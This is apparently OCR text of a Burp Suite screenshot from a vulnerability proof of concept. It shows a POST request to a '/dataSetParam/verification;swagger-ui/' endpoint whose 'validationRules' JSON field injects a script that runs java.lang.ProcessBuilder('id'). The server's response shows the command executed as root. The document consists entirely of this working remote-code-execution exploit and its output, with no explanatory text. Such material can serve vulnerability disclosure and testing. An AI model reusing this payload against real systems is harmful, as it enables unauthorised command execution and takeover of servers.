 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://localhost:9095
Request
Raw Params Headers Hex
POST /dataSetParam/verification;swagger-ui/ HTTP/1.1
Host: localhost:9095
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate,br
Accept-Language: zh-CN,zh;q=0.9
Content-Type: application/json;charset=UTF-8
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 340
{"ParamName":"","paramDesc":"","paramType":"","sampleItem":"1","mandatory":true,"re
quiredFlag":1,"validationRules":"function verification(data){a = new
java.lang.ProcessBuilder(\"id\").start().getInputStream();r=new
java.io.BufferedReader(new java.io.InputStreamReader(a));ss='';while((line = r.readLine())
!= null){ss+=line};return ss;}"}
Response
Raw Headers Hex
HTTP/1.1 200
Access-Control-Allow-Credentials: true
Access-Control-Allow-Methods: *
Access-Control-Allow-Headers: *
Access-Control-Expose-Headers: *
Content-Type: application/json;charset=UTF-8
Date: Thu, 10 Oct 2024 09:28:53 GMT
Connection: close
Content-Length: 110
{"code":"200","message":"操作成功","args":null,"ext":null,"data":"uid=0(root) gid=0(root) groups=0(root)"}